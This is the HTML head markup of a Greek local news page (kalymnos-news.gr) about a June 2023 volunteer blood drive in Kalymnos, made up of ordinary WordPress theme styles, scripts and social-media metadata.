<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.5" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/107476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=107476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F06%2F%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25b5%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b9%25ce%25bc%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F06%2F%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25b5%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b9%25ce%25bc%25ce%25bf%25ce%25b4%25ce%25bf%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="586b49b1f2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2023/06/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b8%ce%b5%ce%bb%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b9%ce%bc%ce%bf%ce%b4%ce%bf%cf%83%ce%af%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9/",
                    "name": "Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video)"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="el_GR"/>
      <meta property="og:site_name" content="kalymnos-news.gr"/>
      <meta property="og:title" content="Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr"/>
      <meta property="og:url" content="https://kalymnos-news.gr/2023/06/από-την-εθελοντική-αιμοδοσία-την-κυρι/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Με αφορμή την Παγκόσμια Ημέρα Εθελοντή Αιμοδότη που εορτάζεται στις 14 Ιουνίου κάθε έτους, ο Σύλλογος Εθελοντών Αιμοδοτών Καλύμνου ” ο “Αγιος Παντελεήμων” διοργάνωσε την Κυριακή 11 Ιουνίου 2023, Εθελοντική Αιμοδοσία. Συνδιοργανωτής ήταν ο ” ΣΥΛΛΟΓΟΣ ΓΟΝΕΩΝ ΚΑΙ ΚΗΔΕΜΟΝΩΝ ΔΗΜΟΤΙΚΟΥ ΣΧΟΛΕΙΟΥ ΚΑΙ ΝΗΠΙΑ"/>
      <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg"/>
      <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg"/>
      <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg"/>
      <meta property="article:published_time" content="2023-06-12T12:53:43+02:00"/>
      <meta property="article:modified_time" content="2023-06-12T12:53:49+02:00" />
      <meta property="og:updated_time" content="2023-06-12T12:53:49+02:00" />
      <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
      <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr"/>
      <meta itemprop="headline" content="Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr"/>
      <meta itemprop="description" content="Με αφορμή την Παγκόσμια Ημέρα Εθελοντή Αιμοδότη που εορτάζεται στις 14 Ιουνίου κάθε έτους, ο Σύλλογος Εθελοντών Αιμοδοτών Καλύμνου ” ο “Αγιος Παντελεήμων” διοργάνωσε την Κυριακή 11 Ιουνίου 2023, Εθελοντική Αιμοδοσία. Συνδιοργανωτής ήταν ο ” ΣΥΛΛΟΓΟΣ ΓΟΝΕΩΝ ΚΑΙ ΚΗΔΕΜΟΝΩΝ ΔΗΜΟΤΙΚΟΥ ΣΧΟΛΕΙΟΥ ΚΑΙ ΝΗΠΙΑ"/>
      <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg"/>
      <meta itemprop="datePublished" content="2023-06-12"/>
      <meta itemprop="dateModified" content="2023-06-12T12:53:49+02:00" />
      <meta itemprop="author" content="kalymnos-news.gr"/>
      <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Από την Εθελοντική Αιμοδοσία την Κυριακή 14 Ιουνίου 2023 στην Κάλυμνο(video) - kalymnos-news.gr"/>
      <meta name="twitter:url" content="https://kalymnos-news.gr/2023/06/από-την-εθελοντική-αιμοδοσία-την-κυρι/"/>
      <meta name="twitter:description" content="Με αφορμή την Παγκόσμια Ημέρα Εθελοντή Αιμοδότη που εορτάζεται στις 14 Ιουνίου κάθε έτους, ο Σύλλογος Εθελοντών Αιμοδοτών Καλύμνου ” ο “Αγιος Παντελεήμων” διοργάνωσε την Κυριακή 11 Ιουνίου 2023, Εθελοντική Αιμοδοσία. Συνδιοργανωτής ήταν ο ” ΣΥΛΛΟΓΟΣ ΓΟΝΕΩΝ ΚΑΙ ΚΗΔΕΜΟΝΩΝ ΔΗΜΟΤΙΚΟΥ ΣΧΟΛΕΙΟΥ ΚΑΙ ΝΗΠΙΑ"/>
      <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/06/αιμοδοσια-.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
